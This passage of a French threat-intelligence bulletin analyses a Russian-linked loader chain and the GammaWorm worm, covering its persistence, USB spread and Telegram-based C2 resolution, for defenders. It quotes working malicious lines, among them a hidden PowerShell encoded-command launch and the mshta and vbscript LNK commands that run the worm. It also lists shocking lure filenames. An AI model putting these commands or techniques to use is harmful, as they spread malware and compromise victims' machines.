

Bulletin n°XX

Juin 2026

4.2.3 3e stage
Cette troisième étape (condensat MD5 : d2a6009587b3cb73355c2d1e53d5cdfa) peut, une
fois de plus, être considérée comme un loader VBScript.
Figure 9 – Troisième étape du loader pouvant déployer une charge utile arbitraire
Le code récupéré utilise une technique d'obfuscation ROT13 et son exécution est
programmée toutes les 11 minutes via une tâche planifiée. Une fois désobfusqué, il instancie
un processus Powershell caché via la commande WScript.Shell.Run
"powershell.exe -nol -nop -encodedcommand [charge utile Base64]", 0.
Les arguments -nol (pour NoLogo) et -nop
(pour NoProfile) sont utilisés pour
masquer la bannière de démarrage et contourner le chargement du profil utilisateur.
Cette charge utile encodée en Base64 fait office de loader. Dans un premier temps, elle
désactive la validation des certificats SSL via

[System.Net.ServicePointManager]::ServerCertificateValidationCallback
={$true};. Elle lance ensuite une série de tentatives de connexion en cascade vers trois
points de terminaison codés en dur. Le script utilise
$webClient.DownloadString($url) au sein d’une boucle. Comme cette méthode lève
une exception²⁶ à la réception de codes d’erreur HTTP (par exemple, 404, 500), le script
²⁶ https://learn.microsoft.com/en-us/dotnet/api/system.net.webclient.downloadstring
Bulletin-APT-RU-2606
Bulletin n°XX
Juin 2026
26
Actualité des codes et infrastructures russes



Bulletin n°XX

Juin 2026
s’appuie sur la gestion des exceptions pour réessayer la requête GET, garantissant ainsi que
le script ne se poursuit que lorsqu’un statut HTTP 200 OK valide est reçu.
En cas de réponse réussie, le contenu est immédiatement décodé en Base64, puis déchiffré
via une opération XOR à l’aide d’une clé codée en dur.
Le code ainsi obtenu est ensuite exécuté en mémoire via la commande Invoke-
Expression. La charge utile finale a été récupérée en interrogeant le serveur C2
hxxps://insight-sweet-drainage-appreciated.trycloudflare[.]com/log/. Ce code
est un script Powershell obfusqué identifié comme l’implant final, doté de capacités de vol de
données et baptisé GammaSteel.

4.3GammaWorm : propagation
GammaWorm s'exécute selon un processus en plusieurs étapes. L'analyse porte sur le
fichier spécifique nommé ~.gif,
identifié par le MD5
8e1624d110c090ff57d4b493a9107c66.
Figure 10 – Chaîne d’exécution du ver GammaWorm
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
27
Juin 2026

Bulletin n°XX

Juin 2026
Il effectue les actions suivantes :
• Installation, clonage et mutex : GammaWorm fonctionne comme une charge utile
VBScript volumineuse et assemblée de manière dynamique (plus de 20 000 lignes). Il
copie sa logique centrale dans un premier fichier ADS et met en place un killswitch au
sein d’un fichier ADS secondaire
• Persistance : sa survie après les redémarrages du système est assurée grâce à une
approche multicouche. GammaWorm crée des entrées de registre dans
CurrentVersion\RunOnce qui exécuteront sa copie, modifie les paramètres de
registre de l’explorateur de fichiers pour dissimuler ses traces et exploite l’API COM
native de Windows pour installer plusieurs tâches planifiées qui déclenchent des
modules spécifiques stockés dans les fichiers ADS
• Propagation : il cible explicitement les partages réseau et les clés USB. Le module
dépose de manière récursive des copies complètes de GammaWorm, masque les
répertoires légitimes et les remplace par des fichiers de raccourci LNK détournés.
Ces leurres s’appuient sur des techniques d’ingénierie sociale ukrainiennes et
utilisent un mécanisme à double exécution pour ouvrir le dossier attendu tout en
exécutant GammaWorm de manière silencieuse
• Porte dérobée : GammaWorm maintient une boucle d’exécution infinie, agissant
comme une porte dérobée capable d’exécuter du code à distance de manière
arbitraire. Il résout son infrastructure C2 via des Dead Drop Resolvers et exfiltre les
empreintes de l’hôte entièrement au sein d’en-têtes HTTP aléatoires

4.3.1 Installation, clone et mutex
Pour déployer divers modules, GammaWorm s'appuie sur la technique des Alternate Data
Stream (ADS), propre à NTFS. Il s'agit là d'une évolution très notable par rapport aux
versions précédentes.
De plus, il recourt à une concaténation massive de chaînes de caractères pour auto-
assembler sa charge utile principale en VBScript directement en mémoire. Une fois
désobfusquée, la charge utile ~.gif dépasse les 20 000 lignes de code, qui sont chargées
et exécutées de manière dynamique via la fonction ExecuteGlobal de VBScript. Il
convient de noter que la grande majorité de ce script est constituée d’opérations inoffensives
ou totalement non fonctionnelles, servant strictement de mécanisme anti-analyse destiné à
entraver la rétro-ingénierie.
Une fois exécuté, GammaWorm localise son code sur le disque et en lit le contenu pour se
répliquer. Il tente principalement de se cloner dans l’ADS %USERPROFILE%:GTR. Si cette
opération d’écriture échoue, GammaWorm se rabat sur un chemin standard :
%USERPROFILE%\boot.ini.
Ce mécanisme sert probablement de solution de secours si le système de fichiers
compromis ne prend pas en charge la création d’ADS. Cependant, étant donné que
GammaWorm ne met pas en œuvre de chemins de secours standard pour chacune de ses
opérations d’écriture d’ADS, cette action spécifique est probablement un vestige de code
hérité d’une version antérieure.
Ensuite, GammaWorm crée un deuxième ADS à l’emplacement %USERPROFILE%:save, qui
sert de killswitch pour un module distinct, analysé plus tard.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
28
Juin 2026

Bulletin n°XX

Juin 2026

4.3.2 Persistance et propagation
GammaWorm met en œuvre plusieurs mécanismes de persistance afin de garantir sa survie
après les redémarrages du système, notamment des clés de registre et des tâches
planifiées.

4.3.2.1 Clés de registre
Tout d’abord, GammaWorm assure la persistance de son code en créant une entrée de
registre
dans

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\E
xplorerGuard qui exécutera le fichier ADS C:\Users\[USER]:GTR (une copie complète
de GammaWorm) via wscript.exe. Comme cette entrée se trouve dans la clé RunOnce,
la charge utile s'exécutera automatiquement lors de la prochaine connexion de l'utilisateur,
mais elle sera supprimée immédiatement après le lancement de la commande. Cependant,
comme le nouveau GammaWorm (issu de la copie complète) est exécuté, il recrée cette
entrée de registre, ce qui rend cette configuration effectivement permanente.
Ensuite, afin de masquer ses futures activités de propagation, GammaWorm modifie
plusieurs clés de registre situées dans HKEY_USERS\[SID]
\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced. Ces
modifications sont détaillées dans le tableau ci-dessous

Nom de la valeur de la clé de

Valeur définie

Impact

registre modifiée

(hexadécimale)
Désactive l'affichage des fichiers

Hidden

0x2
cachés
Masque les fichiers protégés du

ShowSuperHidden

0x0
système d'exploitation
Masque les extensions de

0x1

HideFileExt
fichiers pour les types connus
Ces modifications réduisent de fait les paramètres de visibilité du système, permettant ainsi
à l'opérateur de masquer les fichiers et répertoires spécifiques nécessaires au module de
propagation de GammaWorm.

4.3.2.2 Tâches planifiées
Une fois les modifications apportées au registre effectuées, GammaWorm assure sa
persistance en créant des tâches planifiées. Chaque tâche planifiée est configurée pour
exécuter un module dissimulé dans un fichier ADS créé lors de la phase de clonage.

4.3.2.2.1 Tâche

DiskDiagnosticDataCollector : configuration du réseau
Afin de maintenir une connexion résiliente avec le serveur C2, GammaWorm met en place
un mécanisme de persistance se faisant passer pour un outil de maintenance du système.
Une tâche planifiée nommée DiskDiagnosticDataCollector est créée sous le chemin
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
29
Juin 2026



Bulletin n°XX

Juin 2026
\DiskDiagnostic\Microsoft\Windows\, configurée avec un intervalle de répétition de
7 minutes. Cette tâche exécute la charge utile stockée dans le fichier C:\Users\[USER]:URL
ADS, qui fait partie du code ~.gif pouvant être défini comme un module distinct et utilise la
technique Dead Drop Resolver. L’objectif principal de ce module est de récupérer et de
maintenir une configuration réseau à jour dans la base du registre.
En premier, le module démarre avec une URL codée en dur pointant vers :
hxxps://graph[.]org/kyjfkyr-12-06.
graph[.]org est un domaine miroir de telegra[.]ph, un outil de publication légitime
fourni par Telegram.
Le déroulement de l’exécution est le suivant :
• Récupération initiale : le code analyse le contenu HTML de la page web pour extraire
une nouvelle URL
• Stockage dans le registre : cette URL extraite est stockée dans deux clés de registre
spécifiques, situées respectivement sous HKCU\Console\WindowsUpdates et

HKCU\Console\WindowsResponby
• Résolution récursive : le module lit ces valeurs de registre nouvellement écrites pour
lancer une nouvelle requête GET. Ce processus est répété cinq fois dans une boucle
récursive, ce qui permet à GammaWorm de résoudre progressivement tous les
domaines et chemins d’accès aux ressources dont il a besoin
Les captures d’écran suivantes montrent comment les serveurs C2 sont hébergés sur les
différentes pages :
Figure 11 – Hébergement des URLs et adresses IP des C2 sur des sites web légitimes
Ce module utilise une infrastructure hybride, combinant des services web légitimes
(Telegram ou Cloudflare) et ses propres domaines personnalisés (ici,
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
30
Juin 2026

Bulletin n°XX

Juin 2026
quitethepastry[.]ru ou 104.194.140[.]6) afin de maintenir un réseau résilient de
serveurs C2. Le tableau ci-dessous détaille l'ensemble des modifications apportées au
registre observées au cours de l'analyse fin janvier 2026 :

Chemin d'accès à la clé de

Données écrites

URL demandée

registre : HKCU\Console\
hxxps://

WindowsUpdates
hxxps://
graph[.]org/
bold.zsjtn41091.workers[.]dev

WindowsResponby
kyjfkyr-12-06
hxxps://
bold.zsjtn41091.wo
@myrain/Xh1Lta2Ccro

WindowsDetect
rkers[.]dev
hxxps://
teletype[.]in/
hxxps://quitethepastry[.]ru

URLTeletype
@myrain/
Xh1Lta2Ccro
hxxps://
quitethepastry[.]r
f8bfl6sp-01-02

WindowsTelegra
u
hxxps://
hxxps://moment-cat-qld-
place.trycloudflare[.]com/
telegra[.]ph/

URLTelegra
f8bfl6sp-01-02
sylvilagus
hxxps:/t[.]me/s/
104.194.140[.]6

IpURL
teotori
Cette approche garantit la stabilité de la chaîne d'infection, car chaque valeur enregistrée
dans le registre sera utilisée pour les étapes suivantes.

4.3.2.2.2 Tâche

SilentCleanup : Propagation et infection
Ensuite, une deuxième tâche planifiée, nommée SilentCleanup, est créée dans le
répertoire \CertificateServicesClient\SystemTask\. Cette tâche exécute la
commande suivante toutes les 7 minutes et lance le code VBScript stocké dans l’ADS C:
\Users[USER]:LNK, qui sert de module pour propager et infecter de nouveaux appareils.
Lors de son exécution, ce module vérifie d’abord l’existence du fichier ADS
%USERPROFILE%:save. Si ce fichier ADS existe et que sa taille est inférieure à 100 octets, le
processus s’arrête. Ce mécanisme est un killswitch, initialisé avec des chaînes de caractères
codées en dur. Cependant, si la taille du fichier dépasse 100 octets, le module lit le contenu
de %USERPROFILE%:GTR (qui est une copie complète de GammaWorm), le conserve en
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
31
Juin 2026

Bulletin n°XX

Juin 2026
mémoire et la propagation peut alors commencer. À l’inverse, si le lien symbolique n’existe
pas, le module lit à la place le fichier %USERPROFILE%\boot.ini.
Pour identifier les cibles de propagation, le module répertorie le matériel et les périphériques
réseau disponibles en exécutant la requête WMI select * from win32_logicaldisk
where mediatype=null. Cette requête inclut les lecteurs réseau (par exemple, les
montages SMB) ou les clés USB bon marché, et exclut le lecteur système (MediaType 12),
MediaType 5) et les supports amovibles standard (MediaType 11).
les lecteurs optiques (
Une fois le lecteur cible identifié, le module lance sa propagation. Il commence par lire la
charge utile en mémoire (préalablement copiée depuis le fichier ADS %USERPROFILE%:GTR
ou %USERPROFILE%\boot.ini). Cette charge utile est ensuite écrite dans un nouveau fichier
nommé ~.gif (le même nom que le GammaWorm actuel) directement à la racine du lecteur
ciblé.
Le module parcourt tous les dossiers à partir de la racine. Il modifie leurs attributs pour les
définir sur "Caché" et "Système", les supprimant ainsi de l’affichage standard de l’utilisateur.
Pour remplacer ces répertoires disparus, le module crée des fichiers LNK malveillants qui
portent exactement le même nom que les répertoires et utilisent l’icône standard des
dossiers. Ces raccourcis de dossiers spécifiques utilisent une commande à double exécution
via mshta.exe. Une fois ces fichiers LNK ouverts, ils :
• Ouvrent le dossier caché légitime dans l’explorateur Windows
• Exécutent le ver ~.gif
La commande intégrée à ces fichiers LNK est la suivante :
# Original command
mshta.exe "javascript:eval('function f(x){return
x.split(\"\").reverse().join(\"\");};s=f(\"nur\");y=f(\"llehS.tpircSW\");w=ne
w ActiveXObject(y);window[\"w\"][s](\"explorer [FOLDER_PATH]\");window[\"w\"]
[s](\"wscript.exe ~.gif //b //e:vbScript \");window.close()')"
# Deobfuscated version
mshta.exe "javascript:eval(
var shellObject = new ActiveXObject("WScript.Shell");
shellObject.Run("explorer [FOLDER_PATH]");
shellObject.Run("wscript.exe ~.gif //b //e:vbScript");
window.close();
)"
Deuxièmement, le module utilise une logique basée sur le contenu du répertoire pour
générer un deuxième type de raccourci LNK. Si le répertoire actuel contient moins de quatre
éléments, il génère des fichiers LNK leurres. Contrairement au fichier LNK précédent, ces
fichiers leurres renvoient directement vers la charge utile ~.gif via wscript.exe. Ce
processus d’infection est récursif et s’étend aux sous-répertoires jusqu’à une profondeur
codée en dur de quatre sous-dossiers. À mesure que le module explore le disque, il continue
à répliquer la charge utile ~.gif dans chaque répertoire qu’il visite. Cependant, aucun faux
dossier LNK n’est créé pour ces sous-répertoires ; les dossiers restent visibles pour
l’utilisateur, mais la génération de leurres sous forme de simples fichiers LNK exécutant le
ver ~.gif reste active.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
32
Juin 2026

Bulletin n°XX

Juin 2026

Note de l’analyste
L’analyse d’un échantillon Gamaredon identifié sur VirusTotal par la requête entity:file
engines:gamaredon a révélé un mécanisme similaire de propagation via des raccourcis
(SHA256 :
desktop.co
LNK malveillants. L’échantillon
3b7aacb070f00960093ec1681674e30b7c8bb37c887c9b2450fb1f24e866e846) se distingue
de GammaWorm par plusieurs aspects.
Il utilise un script VBS obfusqué nommé SystemVolumeInformation.sys, stocké dans
%APPDATA% puis copié à la racine de chaque lecteur détecté. L’extension .sys imite un
fichier système Windows et son nom peut paraître légitime car il ressemble au System
Volume Information présent sur tous les lecteurs USBs. Les lecteurs cibles sont
identifiés par la même requête WMI .
Pour chaque dossier à la racine d’un volume, le binaire crée un raccourci LNK portant le
même nom que le dossier légitime, avec l’icône standard des dossiers Windows
(
"%WINDIR%\system32\shell32.dll,3") afin de tromper l'utilisateur. Le dossier original
est ensuite masqué via l’attribut FILE_ATTRIBUTE_HIDDEN²⁷), sans ajout de l’attribut
SYSTEM contrairement à GammaWorm.
Le raccourci LNK n'exécute plus un code JavaScript mais VBScript :
vbscript:execute(
sh=WScript.Shell:
createObject(sh).run wscript.exe //e:vbScript //b
SystemVolumeInformation.sys,0,0:
createObject(sh).run explorer.exe [FOLDER_PATH],1,0
)(window.close)
La première commande exécute le script VBS de manière cachée (intWindowStyle=0) et
asynchrone (
bWaitOnReturn=0), tandis que la seconde ouvre le dossier légitime de façon
visible (
intWindowStyle=1), simulant un comportement normal pour l’utilisateur²⁸.
Contrairement à GammaWorm, ce variant n’utilise pas d'ADS, ne génère ni faux documents
ni noms de fichiers ukrainiens, et ne réplique pas récursivement dans les sous-répertoires.
La propagation se limite à la création de raccourcis LNK à la racine des volumes et à la
copie du fichier SystemVolumeInformation.sys.

Analyse du SystemVolumeInformation.sys
Un script a été identifié grâce à la recherche entity:file
name:SystemVolumeInformation.sys. Parmi les 5 résultats obtenus, le plus récent,
daté du 9 avril 2026, a été retenu :
4ed213a38f1459bdc442186055172b97ef08a3636a8f8bd9f956b469f29bc49e.
²⁷ https://learn.microsoft.com/en-us/office/vba/language/reference/user-interface-help/attributes-
property
²⁸ https://www.vbsedit.com/html/6f28899c-d653-4555-8a59-49640b0e32ea.asp
Bulletin n°XX
Bulletin-APT-RU-2606
33
Actualité des codes et infrastructures russes
Juin 2026

Bulletin n°XX

Juin 2026
Voici l’intégralité des résultats :

Taille (en

Nom

1ère soumission

Condensat SHA256

octets)
4ed213a38f1459bdc
442186055172b97ef
%APPDATA%
146 192
9 avril 2026
\systemvolumeinformation.sys
08a3636a8f8bd9f95
6b469f29bc49e
48eaa5ba5573dc9fb
%APPDATA%
ba6a25a70bd5ac816
17 novembre
135 056
5377dfec02e9fe0ee
\systemvolumeinformation.sys
2025
067e5efe15780
f917143fa80ca9efa
352873249a4e41dca
SystemVolumeInformation.sys
124 666
7 octobre 2025
56bfaaa3f8c9aa912
a8172849fc31c
8797c0d6e1d11c818
dd94818c44b2b775e
%APPDATA%
6 août 2025
129 184
5b3e1b81435f26580
\systemvolumeinformation.sys
6b6cdf0e335b0
12a3e81a485ae37bb
12a3e81a485ae37bb2c4c95d50cbd
2c4c95d50cbd41337
4133751dcaeea443c40f99d200822
21 juillet 2025
134 658
51dcaeea443c40f99
c62b17.vbs
d200822c62b17
072025368be824b94
e01773f42554218a4
29 décembre
SystemVolumeInformation.sys
132 220
a10d98055ab6e7f51
2025
5ae60f3ae30c1
Ici le script commence par se copier lui-même dans le dossier %APPDATA% (contrairement à
%USERPROFILE%:GTR et %USERPROFILE%\boot.ini) , sous un nom imitant un fichier
système, comme SystemVolumeInformation.sys. Il crée ensuite un dossier de travail
caché, %APPDATA%\VirtualStore, où il stocke plusieurs fichiers aux noms évoquant des
composants Windows légitimes, tels que desktop.sys, desktops.sys contenant les deux
scripts associés aux deux tâches ainsi que desktopc.ini et desktopt.ini contenant
respectivement deux parties d'une URL : qyohpc.coralextensive.workers.dev et
O5Wv6FIfzx-07-22.
Enfin, le script met en place une persistance en créant deux tâches planifiées Windows,
nommées de manière à ressembler à des processus Microsoft légitimes :
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
34
Juin 2026

write-off of military property of the
списання військового майна

Bulletin n°XX

Juin 2026
MicrosoftUpdateTaskMachineCore et MicrosoftUpdateTaskMachineUA. Ces
tâches sont configurées pour démarrer peu après l'installation, puis se répéter toutes les 9
minutes. Dans certains cas, le script utilise même une boucle infinie pour relancer en continu
les scripts déployés.
Les deux fichiers leurres LNK utilisent une technique d’ingénierie sociale basée sur des
noms de fichiers ukrainiens. La liste des noms de fichiers codés en dur et leur traduction
automatique en anglais est la suivante :

Traduction automatique en anglais

Nom de fichier codé en dur pour LNK

(révisée par un analyste)
бланк шапка.doc
letterhead form.doc
карта обліку.doc
accounting card.doc
проект листа.doc
draft letter.doc
відрядження.doc
deployment.doc
рнбо.doc
rnbo.doc
загиблих.doc
deceased.doc
відомость роздавальна.doc
distribution sheet.doc
таємно.doc
secret.doc
116_1_914 дск.doc
116_1_914 dsk.doc
фото військовополоненого.jpeg
prisoner of war photo.jpeg
фото сперма в жопе.jpeg
photo sperm in ass.jpeg
згвалтування.jpeg
rape.jpeg
порно-фото.jpeg
porn-photo.jpeg
Bulletin-APT-RU-2606
Bulletin n°XX
35
Actualité des codes et infrastructures russes
Juin 2026



Bulletin n°XX

Juin 2026
Cette liste contient des mots choquants destinés à attirer l'attention de l'utilisateur et à
l'inciter à ouvrir ces fichiers. Pour résumer le fonctionnement de ce module de propagation,
voici un graphique illustrant l'état d'un lecteur USB ou d'un lecteur réseau avant et après
l'infection :
Figure 12 – Exemple d’état d’un lecteur USB ou réseau avant et après l’infection par GammaWorm

SmartRetry : clone de DiskDiagnosticDataCollector

4.3.2.2.3 Tâches
Enfin, une troisième tâche planifiée, nommée SmartRetry, est créée dans le répertoire

\InstallService\ScanForUpdatesServer\.
Cette tâche est un clone de la tâche
DiskDiagnosticDataCollector. Elle s’exécute toutes les 10 minutes et exécute le code
VBScript stocké dans le fichier ADS C:\Users\[USER]:SERVER , qui est un clone complet
du fichier ADS C:\Users\[USER]:URL analysé précédemment et qui récupère et stocke la
configuration du serveur C2 dans le registre.

4.3.3 Une porte dérobée au sein du ver
Après son installation et sa propagation, GammaWorm entre dans une boucle d’exécution
infinie pour établir la communication avec son serveur C2.
Pour résoudre son C2, GammaWorm utilise une nouvelle fois une technique DDR. Il lance
une requête GET via curl vers un canal Telegram public codé en dur :
hxxps://www.telegram[.]me/s/oberfarir. L’accès à ce canal ne nécessite ni compte
Telegram ni application.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
36
Juin 2026

